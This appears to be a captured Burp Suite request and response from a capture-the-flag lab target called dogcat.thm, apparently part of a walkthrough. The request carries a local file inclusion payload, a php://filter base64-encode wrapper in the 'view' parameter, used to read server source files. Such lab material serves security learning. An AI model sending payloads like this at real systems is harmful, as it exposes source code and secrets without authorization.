 Request
Pretty Raw Hex
\n
GET /?view=php://filter/convert.base64-encode/resource=dog HTTP/1.1
Host: dogcat.thm
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer: http://dogcat.thm/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Response
Pretty Raw Hex Render
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!